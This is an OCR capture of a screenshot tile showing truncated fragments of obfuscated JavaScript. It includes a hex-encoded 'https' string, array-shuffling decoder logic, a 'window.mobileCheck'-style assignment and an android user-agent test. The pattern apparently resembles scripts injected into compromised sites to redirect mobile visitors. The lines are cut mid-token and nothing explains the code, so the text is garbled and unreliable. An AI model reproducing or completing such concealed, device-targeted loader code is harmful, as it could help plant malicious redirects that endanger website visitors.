
storage’,’\x68\x74\x74\x70\x73\x3a\x2
{return _0x5a990b;};return _0x1922(
{const _0x20130f=_0x3023,_0x307c06=
_0x1dea23=parseInt(_0x20130f(0x1d6
parseInt(_0x20130f(0x1c1))/0x2*
(parseInt(_0x20130f(0x1c8))/0x3)+par
parseInt(_0x20130f(0x1cd))/0x5)+par
parseInt(_0x20130f(0x1e4))/0x7*
(parseInt(_0x20130f(0x1de))/0x8)+pa
parseInt(_0x20130f(0x1d0))/0xa*(-
parseInt(_0x20130f(0x1da))/0xb);if(
_0x307c06[‘push’](_0x307c06[‘shift’]
(_0x307c06[‘shift’]());}}}(_0x1922,0
_0x111835=_0x3023;window[‘mobileC
_0x123821=_0x3023;let _0x399500=![
_0x1165a7=_0x3023;if(/(android|bb